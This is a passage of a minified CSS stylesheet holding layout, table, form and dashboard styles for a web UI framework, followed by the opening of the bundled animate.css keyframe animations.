.item-d{border-radius:.25rem;background:#fff;width:100%;overflow:hidden;box-shadow:0 0 .5rem #eee;padding:1rem;margin-bottom:.5rem}.ub-content .item-d .logo{float:right;width:30%;height:2rem;overflow:hidden}.ub-content .item-d .title{height:2rem;line-height:1rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:.5rem 0 0 0;font-size:.9rem;font-weight:500;color:#1e2844}.ub-content .item-d .desc{border-top:.05rem dashed #eee;margin:1rem 0 0 0;font-size:.7rem;color:#8a889a;line-height:1.25rem;display:block;padding:1rem 0 0 0;height:10rem;overflow:hidden}.ub-content .item-d .desc:before{content:"“";font-size:2.5rem;line-height:1.5rem;color:#1f2841;display:block;text-align:left}.ub-content .item-d .desc:after{content:"”";font-size:2.5rem;line-height:1.5rem;color:#1f2841;display:block;text-align:right}.ub-content .item-e{overflow:hidden}.ub-content .item-e:nth-child(even) .image{float:right}.ub-content .item-e:nth-child(even) .text{float:right}.ub-content .item-e .image{float:left;width:50%;padding:1rem 0}.ub-content .item-e .image .cover{width:80%;margin:0 auto;transition:all linear .2s}.ub-content .item-e .image .cover:hover{transform:translateY(-.5rem)}.ub-content .item-e .text{float:left;width:50%;padding:1rem 3rem}.ub-content .item-e .text .title{color:#12263c;font-weight:700;font-size:1rem}.ub-content .item-e .text .sub-title{font-size:.8rem;color:var(--color-primary);margin-top:1rem;font-weight:700}.ub-content .item-e .text .desc{font-size:.7rem;color:#00133b;line-height:1rem;margin-top:1rem}.ub-content .item-e .text .desc p{margin:0;padding:0;line-height:1.2rem;color:#c4cfdb}@media screen and (max-width:40rem){.ub-content .item-e .image{float:none!important;width:auto!important;padding:0!important}.ub-content .item-e .text{float:none!important;width:80%!important;padding:0!important;margin:0 auto!important}}.ub-content .panel-a{color:#fff;padding:2rem;text-align:left}.ub-content .panel-a .box{max-width:var(--container-width);margin:0 auto}.ub-content .panel-a .box .title{font-size:1.8rem;line-height:2rem}.ub-content .panel-a .box .sub-title{margin-top:.8rem;font-size:var(--font-size-medium)}.ub-content .panel-b{color:#fff;padding:1.5rem;text-align:left;position:relative;overflow:hidden}.ub-content .panel-b .bg,.ub-content .panel-b .mask{position:absolute;left:0;top:0;bottom:0;right:0;background-size:cover;background-position:center}.ub-content .panel-b .bg{filter:blur(1rem)}.ub-content .panel-b .mask{background:rgba(0,0,0,.5)}.ub-content .panel-b .box{position:relative;text-align:left;max-width:var(--container-width);margin:0 auto}.ub-content .panel-b .box .c{display:flex;align-items:center}.ub-content .panel-b .box .c .c1{width:7rem;flex-shrink:0}.ub-content .panel-b .box .c .c1 .cover{margin-bottom:0;border-radius:.5rem}.ub-content .panel-b .box .c .c2{padding-left:1rem}.ub-content .panel-b .title{font-size:1.2rem}.ub-content .panel-b .sub-title{margin-top:.8rem;font-size:var(--font-size-medium)}.ub-content .panel-b .sub-title a{color:#fff}@media screen and (max-width:40rem){.ub-content .panel-a{text-align:center}.ub-content .panel-b{padding:1rem}.ub-content .panel-b .box .c{display:block;text-align:center}.ub-content .panel-b .box .c .c1{width:auto}.ub-content .panel-b .box .c .c2{padding-left:0;margin-top:1rem}}.ub-lister-bottom{overflow:hidden;text-align:left}.ub-lister-bottom .right{float:right}.ub-lister-batch{overflow:hidden;position:relative}.ub-lister-batch .text{display:block;margin:0 .5rem .5rem 0;float:left;line-height:28px}.ub-lister-search .field-more-expand{display:none}.ub-lister-search .field-more-expand__active{display:block}.ub-lister-search .field{display:inline-flex;margin:0 .5rem .5rem 0;min-width:9rem}.ub-lister-search .field.auto{min-width:auto}.ub-lister-search .field.right{float:right;margin-right:0}.ub-lister-search .field.full{width:100%}.ub-lister-search .field .btn+.btn{margin-left:.2rem}.ub-lister-search .field .btn-group .btn+.btn{margin:0}.ub-lister-search .field .name{display:inline-block;vertical-align:top;line-height:1.5rem;margin-right:.25rem;min-width:1.4rem}.ub-lister-search .field .input{display:inline-block;vertical-align:middle;flex-grow:1}.ub-lister-search .field .input input[type=text]{width:100%}.ub-lister-search .field .connector,.ub-lister-search .field .unit{display:inline-block;color:#c4cfdb}.ub-lister-search .field label{border:.05rem solid #eee;border-radius:.15rem;padding:0 .5rem;line-height:1.5rem;height:1.6rem;vertical-align:middle;background:#fff;margin-bottom:0}.ub-lister-search .field label input{vertical-align:middle}.ub-lister-search .field .el-checkbox{margin-right:.5rem;margin-bottom:0}.ub-lister-search .field .el-checkbox:last-child{margin-right:0}.ub-lister-search .full{overflow:hidden}.ub-lister-search .more{float:right}.ub-lister-search .search{clear:both}.ub-lister-search .batch{position:absolute;right:.5rem;bottom:.5rem}.ub-lister-search .batch-tr{position:absolute;right:.5rem;top:.5rem}.ub-lister-table,.ub-table{--table-border-color:#EEE;width:100%;border-collapse:separate;border-spacing:0;text-align:left;font-size:var(--font-size,.65rem);border-radius:.25rem}.ub-lister-table.mini,.ub-table.mini{font-size:12px}.ub-lister-table.mini>tbody>tr>td,.ub-lister-table.mini>thead>tr>th,.ub-lister-table.mini>tr>td,.ub-table.mini>tbody>tr>td,.ub-table.mini>thead>tr>th,.ub-table.mini>tr>td{font-size:12px;padding:.2rem}.ub-lister-table.list>tbody>tr>td,.ub-lister-table.list>thead>tr>th,.ub-lister-table.list>tr>td,.ub-table.list>tbody>tr>td,.ub-table.list>thead>tr>th,.ub-table.list>tr>td{padding:5px;line-height:1.2em}.ub-lister-table.border,.ub-table.border{border:1px solid var(--table-border-color)}.ub-lister-table.border>:last-child>tr:last-child>td,.ub-table.border>:last-child>tr:last-child>td{border-bottom:none}.ub-lister-table.border-all,.ub-table.border-all{border:1px solid var(--table-border-color)}.ub-lister-table.border-all>tbody>tr>td,.ub-lister-table.border-all>thead>tr>th,.ub-table.border-all>tbody>tr>td,.ub-table.border-all>thead>tr>th{border-bottom:1px solid var(--table-border-color);border-right:1px solid var(--table-border-color)}.ub-lister-table.border-all>:last-child>tr:last-child>td,.ub-table.border-all>:last-child>tr:last-child>td{border-bottom:none}.ub-lister-table.head-dark>thead>tr>th,.ub-table.head-dark>thead>tr>th{background:#f5f7fa}.ub-lister-table.hover>tbody>tr:hover>td,.ub-table.hover>tbody>tr:hover>td{background:#f4f8fb}.ub-lister-table>tbody>tr>td,.ub-lister-table>tfoot>tr>td,.ub-lister-table>thead>tr>th,.ub-lister-table>tr>td,.ub-table>tbody>tr>td,.ub-table>tfoot>tr>td,.ub-table>thead>tr>th,.ub-table>tr>td{padding:.5rem;line-height:20px}.ub-lister-table>thead>tr,.ub-table>thead>tr{display:table-row}.ub-lister-table>thead>tr>th,.ub-table>thead>tr>th{border-bottom:2px solid var(--table-border-color);color:var(--color-text)}.ub-lister-table>tbody>tr,.ub-table>tbody>tr{display:table-row}.ub-lister-table>tbody>tr.muted .muted-content,.ub-table>tbody>tr.muted .muted-content{opacity:.5}.ub-lister-table>tbody>tr.checked>td,.ub-table>tbody>tr.checked>td{background:#fed493}.ub-lister-table>tbody>tr.focus>td,.ub-table>tbody>tr.focus>td{background:#f4f8fb}.ub-lister-table>tbody>tr.empty>td,.ub-table>tbody>tr.empty>td{text-align:center;color:#c4cfdb;line-height:100px}.ub-lister-table>tbody>tr .pointer,.ub-lister-table>tbody>tr.pointer,.ub-table>tbody>tr .pointer,.ub-table>tbody>tr.pointer{cursor:pointer}.ub-lister-table>tbody>tr>td,.ub-table>tbody>tr>td{border-bottom:1px solid var(--table-border-color);font-size:var(--font-size,.65rem)}.ub-lister-table .tag-group,.ub-table .tag-group{padding:0 0 .5em 7em;overflow:hidden;font-size:12px}.ub-lister-table .tag-group .label,.ub-table .tag-group .label{float:left;margin-left:-7em;display:block;width:6em;text-align:center}.ub-lister-table .tag,.ub-table .tag{border:1px solid #eee;display:inline-block;line-height:20px;border-radius:3px;padding:0 3px;background:#eee;color:#666;margin-right:3px;font-size:12px;white-space:nowrap}.ub-lister-table .page,.ub-table .page{text-align:center}.ub-lister-table .page .el-pagination,.ub-table .page .el-pagination{margin-top:.5rem}.ub-lister-table .el-cell,.ub-table .el-cell{padding:0}.ub-lister-table .el-cell .cell,.ub-table .el-cell .cell{padding:5px .5rem}.ub-lister-table .el-cell .cell .el-checkbox,.ub-table .el-cell .cell .el-checkbox{margin:0}.ub-lister-table .el-header-cell,.ub-table .el-header-cell{padding:0;background:#f8f8f8}.ub-lister-table .el-header-cell .cell,.ub-table .el-header-cell .cell{padding:5px .5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.ub-lister-table .el-checkbox,.ub-table .el-checkbox{margin-bottom:0}.ub-lister-action{display:inline-block;margin-right:.5rem;color:var(--color-link);line-height:26px;cursor:pointer}.ub-lister-action:last-child{margin-right:0}.ub-lister-action.clicked{color:var(--color-link-light)}.ub-lister-action:hover{color:var(--color-link-light)}.ub-lister-action.danger{color:#f5222d}.ub-lister-action.danger.clicked{color:#fcb4b8}.ub-lister-action.danger:hover{color:#79050b}.ub-lister-action.disabled{color:#c4cfdb}.ub-lister-fix-foot-placeholder{height:53px}.ub-lister-fix-foot{position:fixed;bottom:0;left:0;right:0;border-top:1px solid #eee;background:#fff;padding:.5rem;z-index:1000;overflow:hidden}.ub-lister-fix-foot .right{float:right}.ub-form{font-size:var(--font-size)}.ub-form.view .line .field{border-bottom:.05rem solid #eee;min-height:1.5rem}.ub-form.vertical .line{padding-left:0;padding-right:0;margin:0}.ub-form.vertical .line .label{float:none;display:block;text-align:left;margin-left:0;width:100%}.ub-form.wide .line{padding-left:8rem}.ub-form.wide .line .label{width:7.5rem;margin-left:-7.5rem}.ub-form.wide-lg .line{padding-left:12rem}.ub-form.wide-lg .line .label{width:11.5rem;margin-left:-11.5rem}.ub-form .line{padding:.25rem 1.5rem .25rem 5rem;position:relative}.ub-form .line.flat{padding-left:0}.ub-form .line.wide{padding-left:8rem}.ub-form .line.wide .label{width:7.5rem;margin-left:-7.5rem}.ub-form .line .label{display:block;float:left;text-align:right;line-height:.7rem;padding:.4rem .5rem .4rem 0;margin:0 0 0 -4.5rem;width:4.5rem;overflow:hidden}.ub-form .line .label.label-lg{line-height:2rem}.ub-form .line .label span{color:red;display:inline-block;line-height:.7rem;font-size:.6rem}.ub-form .line .field{line-height:1.5rem;margin-left:0;min-height:1.5rem}.ub-form .line .field input[type=password],.ub-form .line .field input[type=text]{width:100%}.ub-form .line .field label{border:.05rem solid #eee;border-radius:.15rem;padding:0 .5rem}.ub-form .line .field .help{color:var(--color-tertiary);line-height:.9rem;padding:.25rem 0;font-size:.6rem}.ub-form .line .field .help p{margin:0;line-height:1.5em}.ub-form .line .field textarea{line-height:1.5em;width:100%}.ub-form .line .field .captcha{height:1.6rem;width:100%;border:.05rem solid #ddd;border-radius:.15rem;cursor:pointer}.ub-form .line .field .captcha.captcha-lg{height:1.8rem}.ub-form .line .field .tag{border:.05rem solid #eee;display:inline-block;line-height:1rem;border-radius:.15rem;padding:0 .15rem;background:#eee;color:#666;margin-right:.15rem;font-size:.6rem;white-space:nowrap}.ub-form.flat .line{padding:.5rem}.ub-form.flat .line .label{float:none;margin:0;width:100%;text-align:left;line-height:inherit!important;padding-bottom:.25rem}@media (max-width:40rem){.ub-form .line,.ub-form.wide .line,.ub-form.wide-lg .line{padding-left:.5rem;padding-right:.5rem;margin:0}.ub-form .line .label,.ub-form.wide .line .label,.ub-form.wide-lg .line .label{float:none;display:block;text-align:left;margin-left:0;width:100%}}.ub-image-list .item{margin-bottom:.75rem;display:block}.ub-image-list .item .cover{position:relative;overflow:hidden}.ub-image-list .item .cover img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.ub-image .cover{position:relative;overflow:hidden}.ub-image .cover img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.ub-image-selector{position:relative;width:3rem;height:3rem;box-shadow:0 0 1px #ccc;border-radius:.1rem;display:inline-block;vertical-align:middle}.ub-image-selector:hover .tools{display:block}.ub-image-selector.has-value .tools .preview{display:inline-block}.ub-image-selector.has-value .tools .add{display:none}.ub-image-selector .cover,.ub-images-selector .cover{width:100%}.ub-image-selector .tools,.ub-images-selector .tools{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);color:#fff;border-radius:.1rem;text-align:center;padding:1rem 0 0 0;display:none}.ub-image-selector .tools .action,.ub-images-selector .tools .action{color:#fff;display:none;line-height:1rem;width:1rem;height:1rem;vertical-align:top}.ub-image-selector .tools .add,.ub-images-selector .tools .add{display:inline-block}.ub-image-selector .tools .close,.ub-images-selector .tools .close{position:absolute;top:.1rem;right:.1rem;width:.6rem;height:.6rem;line-height:.6rem;text-align:center;display:block}.ub-images-selector{overflow:hidden}.ub-images-selector .item{position:relative;width:3rem;height:3rem;box-shadow:0 0 1px #ccc;border-radius:.1rem;display:inline-block;vertical-align:middle;margin:.05rem .1rem .1rem .05rem}.ub-images-selector .item.add{line-height:3rem;text-align:center}.ub-images-selector .item.add .action{color:#c4cfdb;font-size:1rem}.ub-images-selector .item:hover .tools{display:block}.ub-images-selector .item:hover .tools .action{display:inline-block}.ub-dashboard-item .title-gray{color:#c4cfdb}.ub-dashboard-item .value-primary .number{color:var(--color-primary);font-size:var(--font-size-large)}.ub-dashboard-item-a,.ub-dashboard-item-b{background:#fff;border-radius:var(--size-radius,.25rem);padding:.5rem 1rem .5rem 3.5rem;cursor:pointer;transition:all .2s;box-shadow:0 4px 8px 2px rgba(132,163,246,.08);display:block;margin-bottom:.5rem}.ub-dashboard-item-a:hover,.ub-dashboard-item-b:hover{transform:translateY(-.25rem)}.ub-dashboard-item-a .icon,.ub-dashboard-item-b .icon{float:left;width:2rem;margin-left:-2.5rem;margin-top:.5rem;text-align:center;height:2rem;line-height:2rem;color:var(--color-primary)}.ub-dashboard-item-a .icon .font,.ub-dashboard-item-b .icon .font{font-size:2rem}.ub-dashboard-item-a .title,.ub-dashboard-item-b .title{font-size:var(--font-size,.65rem);font-weight:500;color:var(--color-primary)}.ub-dashboard-item-a .desc,.ub-dashboard-item-b .desc{padding:.25rem 0 0 0;color:#919191;font-size:var(--font-size-small,.6rem);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.ub-dashboard-item-a .number-title,.ub-dashboard-item-b .number-title{font-size:var(--font-size,.65rem);font-weight:500;color:var(--color-tertiary)}.ub-dashboard-item-a .number-value,.ub-dashboard-item-b .number-value{color:var(--color-text);font-size:1.2rem;line-height:2rem}.ub-dashboard-item-b{text-align:right;background:var(--color-primary)}.ub-dashboard-item-b .icon{color:#fff}.ub-dashboard-item-b .number-value{color:#fff}.ub-dashboard-item-b .number-title{color:#eee}.ub-i18n-switch{background:rgba(0,0,0,.5);position:fixed;top:0;right:0;left:0;bottom:0;overflow:auto;display:none;z-index:10000}.ub-i18n-switch .dialog{background:#fff;max-width:40rem;margin:15vh auto 0 auto;border-radius:5px;box-shadow:0 0 4px #c4cfdb;position:relative}.ub-i18n-switch .dialog .close{display:block;width:1.5rem;height:1.5rem;line-height:1.5rem;color:#c4cfdb;background:#fff;text-align:center;position:absolute;right:-.75rem;top:-.75rem;border-radius:50%;box-shadow:0 0 3px #c4cfdb}.ub-i18n-switch .dialog .head{border-bottom:1px solid #eee;padding:.5rem}.ub-i18n-switch .dialog .body{padding:1rem}.ub-i18n-switch .dialog .body .languages .item{display:block;padding:.25rem .5rem .25rem 2rem;line-height:1rem}.ub-i18n-switch .dialog .body .languages .item:hover .text{color:var(--color-primary)}.ub-i18n-switch .dialog .body .languages .item .icon{display:block;width:1rem;height:1rem;background:#fff no-repeat center;background-size:contain;margin:0 0 0 -1.5rem;float:left}.ub-i18n-switch .dialog .body .languages .item .text{display:block;color:#333}.ub-bar-page{position:fixed;right:1rem;bottom:2rem;z-index:10000;background:#fff;border-radius:.5rem;box-shadow:0 0 1rem #ddd}.ub-bar-page .items .item{width:3.5rem;height:3.5rem;display:block;color:var(--color-primary);text-align:center;padding:.5rem;position:relative;cursor:pointer;transition:background-color .5s;background:#fff}.ub-bar-page .items .item:first-child{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.ub-bar-page .items .item:last-child{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.ub-bar-page .items .item:hover .popup{display:block}.ub-bar-page .items .item .popup{position:absolute;right:4rem;bottom:0;background:#fff;border-radius:.5rem;box-shadow:0 0 .5rem #ddd;width:10rem;min-height:2rem;padding:.5rem;display:none}.ub-bar-page .items .item .popup .content{color:#333}.ub-bar-page .items .item .popup .content img{width:9rem}.ub-bar-page .items .item:hover{background:var(--color-primary-light-bg);transition:background .5s}.ub-bar-page .items .item.item-icon .icon{line-height:2rem;height:2rem}.ub-bar-page .items .item .icon{height:1.5rem;line-height:1.5rem;font-size:1.5rem;display:block}.ub-bar-page .items .item .text{height:.5rem;line-height:.5rem;display:block;font-size:.5rem}.ub-bar-page .item-top{width:3.5rem;height:3.5rem;display:block;background:0 0;cursor:pointer;border:.1rem solid var(--color-primary);border-radius:50%;position:absolute;top:-4rem}.ub-bar-page .item-top .cover{width:3.3rem;height:3.3rem;border:1px solid var(--color-primary);border-radius:50%;animation:3s ease-in-out 0s infinite avatarScaling}.ub-bar-page .item-top .cover .avatar{width:100%;height:100%;background-size:cover;border-radius:50%}.ub-bar-page .item-top:hover .popup{display:block}.ub-bar-page .item-top .popup{position:absolute;right:4rem;top:0;background:#fff;border-radius:.5rem;box-shadow:0 0 .5rem #ddd;width:10rem;min-height:2rem;padding:.5rem;display:none}.ub-bar-page .item-top .popup .content{color:#333}.ub-bar-page .item-top .popup .content img{width:9rem}@keyframes avatarScaling{0%{transform:scale(1)}25%{transform:scale(.8)}50%{transform:scale(1)}75%{transform:scale(.8)}}.ub-bar-page .item-back{color:#999;pointer-events:none}html.body-scroll-far .ub-bar-page .item-back{color:var(--color-primary);pointer-events:all}@media (max-width:40rem){.ub-bar-page{bottom:2rem;width:2rem}.ub-bar-page .items .item{width:2rem;height:2rem;padding:.25rem 0}.ub-bar-page .items .item .popup{right:2.25rem}.ub-bar-page .items .item .icon{font-size:1rem;line-height:1rem;height:1rem}.ub-bar-page .items .item .text{font-size:.5rem}.ub-bar-page .items .item-icon{padding:0}.ub-bar-page .item-top{top:-2.5rem;width:2rem;height:2rem;border-width:.1rem}.ub-bar-page .item-top .cover{width:1.8rem;height:1.8rem}.ub-bar-page .item-top .popup{right:2.25rem;top:initial;bottom:0}}/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes 